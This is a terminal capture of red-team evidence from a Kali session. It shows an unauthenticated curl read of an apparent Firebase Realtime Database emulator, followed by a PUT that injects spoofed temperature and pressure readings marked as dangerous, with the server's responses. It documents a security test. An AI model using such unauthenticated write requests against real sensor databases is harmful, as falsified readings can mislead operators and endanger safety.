 ┌──(kali㉿kali)-[~/redteam-evidence]
└─$ curl -s -i "http://192.168.10.5:9000/.json?shallow=true" | tee 03a_rtdb_read.txt
HTTP/1.1 200 OK
Content-Length: 4
Content-Type: application/json; charset=utf-8
Access-Control-Allow-Origin: *
Cache-Control: no-cache
X-Firebase-Project-Id: fake-server
X-Firebase-Project-Number: 123456789
X-Firebase-Uuid: aa10513d-6824-49fe-b2e8-63944895ec92
null
┌──(kali㉿kali)-[~/redteam-evidence]
└─$ curl -s -i -X PUT "http://192.168.10.5:9000/sensor_data/redteam_spoof.json" \
-H "Content-Type: application/json" \
-d '{"suhu":999.9,"tekanan":99.9,"status":"BAHAYA_SPOOFED_BY_REDTEAM","timestamp":"2026-11-26T01:05:00Z"}' \
| tee 03b_rtdb_spoof_write.txt
HTTP/1.1 200 OK
Content-Length: 101
Content-Type: application/json; charset=utf-8
Access-Control-Allow-Origin: *
Cache-Control: no-cache
X-Firebase-Project-Id: fake-server
X-Firebase-Project-Number: 123456789
X-Firebase-Uuid: aa10513d-6824-49fe-b2e8-63944895ec92
{"status":"BAHAYA_SPOOFED_BY_REDTEAM","suhu":999.9,"tekanan":99.9,"timestamp":"2026-11-26T01:05:00Z"}
┌──(kali㉿kali)-[~/redteam-evidence]
└─$
KALI